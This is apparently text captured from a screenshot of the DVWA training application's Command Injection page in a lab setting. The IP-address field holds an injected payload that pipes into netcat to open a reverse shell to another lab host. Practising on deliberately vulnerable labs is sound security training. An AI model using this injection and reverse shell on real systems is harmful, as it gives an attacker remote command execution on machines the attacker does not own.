 Vulnerability: Command In
Not secure
10.1.50.100/vulnerabilities/exec/
Apps
DVWA-Login
Reading list
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: | nc 10.1.50.8 4444 -e /bin/sh & Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection